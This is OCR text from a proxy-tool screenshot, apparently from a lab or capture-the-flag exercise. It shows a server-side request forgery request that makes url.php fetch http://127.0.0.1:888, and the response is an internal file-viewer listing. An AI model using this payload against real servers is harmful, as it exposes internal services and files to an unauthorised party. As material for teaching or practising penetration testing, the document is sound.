 Request
Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:888 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render
\n
Simple File Viewer
Path: Root
Name Size Date modified
backup 2.22 kB 18 07 2017 21:42:11
blah 1 kB 13 07 2017 00:38:10
is 0 B 18 07 2017 21:50:21
on 0 B 18 07 2017 21:50:29
tetris.c 6.16 kB 18 07 2017 21:48:50
thing 0 B 18 07 2017 21:50:29
this 0 B 18 07 2017 21:50:21